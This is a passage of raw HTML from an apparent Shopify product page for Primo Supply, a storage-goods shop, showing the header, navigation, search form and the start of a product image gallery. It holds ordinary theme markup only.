  }</style><div class="horizontal-ticker horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + FREE GROUND SHIPPING WITHIN THE U.S. +
      </p><p class="horizontal-ticker__item">
        30D RETURNS
      </p>
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + FREE GROUND SHIPPING WITHIN THE U.S. +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            30D RETURNS
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23757790281892__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" media="print" onload="this.media='all'"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" media="print" onload="this.media='all'">
  <noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-mega-menu.css?v=8339249042032067261732117613" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=12876392782820889961732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart.css?v=183883492810467818381732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-totals.css?v=54425048278126878361732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-discounts.css?v=152760482443307489271732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-search.css?v=184225813856820874251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=157470423819771412911732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-notification.css?v=137625604348931474661732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-cart-items.css?v=68325217056990975251732117613" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/details-disclosure.js?v=153497636716254413831732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/details-modal.js?v=4511761896672669691732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-notification.js?v=160453272920806432391732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/search-form.js?v=113639710312857635801732117614" defer="defer"></script><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart-drawer.js?v=44260131999403604181732117613" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/medical-grade-utility-carts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Utility Carts
                          </a></li><li><a href="/collections/wood-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Wood Storage 
                          </a></li><li><a href="/collections/modern-storage" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Storage 
                          </a></li><li><a href="/collections/trashaholic" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Modern Garbage Can
                          </a></li><li><a href="/collections/cup-drink-coasters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Designer Cup Coasters
                          </a></li><li><a href="/collections/back-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Back Care
                          </a></li><li><a href="/collections/primo-avid-travelers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Primo Avid Travelers
                          </a></li><li><a href="/collections/moving-heavy-things" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Moving Heavy Things
                          </a></li><li><a href="/collections/closet-space-hacks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Closet Space Hacks
                          </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Read Our Blog
                          </a></li><li><a href="/pages/get-in-touch" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Get In Touch
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500" alt="Primo Supply l Modern and Vintage Storage" srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=50 50w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=100 100w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=150 150w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=200 200w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=250 250w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=300 300w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=400 400w, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/medical-grade-utility-carts" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Utility Carts</span>
                  </a></li><li><a href="/collections/wood-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Wood Storage </span>
                  </a></li><li><a href="/collections/modern-storage" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Storage </span>
                  </a></li><li><a href="/collections/trashaholic" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Modern Garbage Can</span>
                  </a></li><li><a href="/collections/cup-drink-coasters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Designer Cup Coasters</span>
                  </a></li><li><a href="/collections/back-care" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Back Care</span>
                  </a></li><li><a href="/collections/primo-avid-travelers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Primo Avid Travelers</span>
                  </a></li><li><a href="/collections/moving-heavy-things" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Moving Heavy Things</span>
                  </a></li><li><a href="/collections/closet-space-hacks" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Closet Space Hacks</span>
                  </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Read Our Blog</span>
                  </a></li><li><a href="/pages/get-in-touch" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Get In Touch</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="cVYBroWZ4mbQ9Scc5zhya8WSkZflu0totUBNht9LBp/EtnMDIHc7Yryp4CdBwCOb3uu9H2vnMSvMOlYWfUEop6zRVws6EBImyL5JgPFpXXoimKfidxWigGpLRKXmgcm8IVz07bi6Zs/xElAd9tN5+khU2fs7HD3ZZSsFFjtoBWKE+ME7DjoeSc7AYlk+Y9+Yqb0IeIeZsq9QUmeGh6u2Rj5RG9D6wmJFW9NHLo4IpcuO9GKRgx9d/Ujw6fAaU4kyRfCf7y6Gk9AbtE4q/MWGl1EC6FV9w5hurvt7s3KSYwD5RxJJebecSAb9V8VM6yQNdfZNa6Limq8z2xeHNafVRUS3JPW1y1cpqCFYNYzJ47v+EKX4fs/VkTcTEFVcobFOGPD6RcM9fTSc14hI95gPCsJqaqZx/U9tgUa03cbYatqIcXZl+6Ec3p/ddicKsOh/cFw+rBebub4S5TtrB175cQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Primo Supply l Modern and Vintage Storage",
    
      "logo": "https:\/\/primo-supplies.com\/cdn\/shop\/files\/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/primo-supplies.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23757790183588__main" class="shopify-section section"><section
  id="MainProduct-template--23757790183588__main"
  class="page-width section-template--23757790183588__main-padding"
  data-section="template--23757790183588__main"
> 
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/section-main-product.css?v=149895992710879293531732117614" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-accordion.css?v=22003886003924015001732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-deferred-media.css?v=54092797763792720131732117613" rel="stylesheet" type="text/css" media="all" />
  <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23757790183588__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--23757790183588__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--23757790183588__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23757790183588__main {
        --media-radius: 0px;
      }
    }</style><script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
  <script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23757790183588__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--23757790183588__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23757790183588__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23757790183588__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23757790183588__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--23757790183588__main-10568217723044"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23757790183588__main-10568217723044"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1_sewingkit.jpg?v=1610122402&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
